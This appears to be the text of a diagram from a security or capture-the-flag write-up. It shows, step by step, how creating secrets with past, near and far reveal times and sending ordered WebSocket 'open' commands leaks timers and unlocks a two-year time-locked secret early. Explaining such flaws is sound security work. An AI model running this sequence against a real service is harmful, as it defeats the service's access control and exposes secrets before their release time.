 HTTP requests
/api/secrets/create
name: "past"
revealAt: now - 1s
name: "near"
revealAt: now + 500s
name: "far"
revealAt: now + 2 years
/api/ws
WebSocket messages
{"command":"open","id":<near>}
secret = <near>
remaining = ~500s
timeout = setTimeout(..., 1s)
{"command":"open","id":<past>}
secret = <past>
...
Timer 1 is leaked.
Leak primitive
{"command":"open","id":<near>}
secret = <near>
remaining = ~500s
timeout = setTimeout(..., 1s)
{"command":"open","id":<past>}
secret = <past>
...
Timer 2 is leaked.
Leak primitive
{"command":"open","id":<far>}
secret = <far>
remaining = 2 years
setTimeout(irrelevant)
Timeout 1 triggers
remaining = 2 years - 1s
timeoutDuration = 600000s
setTimeout(irrelevant)
Timeout 2 triggers
remaining = 2 years - 600000s
timeoutDuration = 5000s
setTimeout(irrelevant)